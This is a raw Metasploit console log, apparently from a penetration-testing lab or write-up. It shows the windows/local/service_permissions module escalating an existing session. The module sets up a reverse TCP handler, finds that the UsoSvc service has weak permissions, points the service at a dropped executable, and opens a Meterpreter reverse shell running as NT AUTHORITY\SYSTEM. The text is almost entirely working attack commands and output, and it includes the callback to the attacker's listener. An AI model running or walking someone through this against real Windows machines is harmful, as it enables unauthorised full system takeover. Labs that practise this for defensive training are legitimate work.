 msf6 exploit(windows/local/service_permissions) > set session 5
session ⇒ 5
msf6 exploit(windows/local/service_permissions) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
[-] The registry technique will be skipped because the payload architecture does not match the native system architecture
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[*] [2345PicSvc] Cannot reliably determine path: C:\Program
[*] [2345PinyinSvc] Cannot reliably determine path: C:\Program
[*] [ALG] Cannot reliably determine path: C:\Windows\System32\alg.exe
[*] [AppVClient] Cannot reliably determine path: C:\Windows\system32\AppVClient.exe
[*] [CredentialEnrollmentManagerUserSvc_30cd6] Cannot reliably determine path: C:\Windows\system32\CredentialEnrollmentManager.exe
[*] [diagnosticshub.standardcollector.service] Cannot reliably determine path: C:\Windows\system32\DiagSvcs\DiagnosticsHub.StandardCollector.Service.exe
[*] [EFS] Cannot reliably determine path: C:\Windows\System32\lsass.exe
[*] [Fax] Cannot reliably determine path: C:\Windows\system32\fxssvc.exe
[*] [KeyIso] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [MSDTC] Cannot reliably determine path: C:\Windows\System32\msdtc.exe
[*] [Netlogon] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [perceptionsimulation] Cannot reliably determine path: C:\Windows\system32\PerceptionSimulation\PerceptionSimulationService.exe
[*] [Protect_2345Explorer] Cannot reliably determine path: C:\Program
[*] [QQLiveService] Cannot reliably determine path: C:\Windows\system32\svchost
[*] [RpcLocator] Cannot reliably determine path: C:\Windows\system32\locator.exe
[*] [SamSs] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [SecurityHealthService] Cannot reliably determine path: C:\Windows\system32\SecurityHealthService.exe
[*] [SensorDataService] Cannot reliably determine path: C:\Windows\System32\SensorDataService.exe
[*] [SgrmBroker] Cannot reliably determine path: C:\Windows\system32\SgrmBroker.exe
[*] [SNMPTRAP] Cannot reliably determine path: C:\Windows\System32\snmptrap.exe
[*] [spectrum] Cannot reliably determine path: C:\Windows\system32\spectrum.exe
[*] [Spooler] Cannot reliably determine path: C:\Windows\System32\spoolsv.exe
[*] [sppsvc] Cannot reliably determine path: C:\Windows\system32\sppsvc.exe
[*] [ssh-agent] Cannot reliably determine path: C:\Windows\System32\OpenSSH\ssh-agent.exe
[*] [TieringEngineService] Cannot reliably determine path: C:\Windows\system32\TieringEngineService.exe
[*] [UevAgentService] Cannot reliably determine path: C:\Windows\system32\AgentService.exe
[+] [UsoSvc]  has weak configuration permissions - reconfigured to use exe C:\Windows\TEMP\ZpcaQeREViob.exe
[*] [UsoSvc] Restarting service
[*] Sending stage (175174 bytes) to 192.168.0.146
[+] [UsoSvc] Service restarted
[+] Deleted C:\Windows\TEMP\ZpcaQeREViob.exe
[*] Meterpreter session 6 opened (192.168.0.106:4444 → 192.168.0.146:60721) at 2021-09-15 23:45:47 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >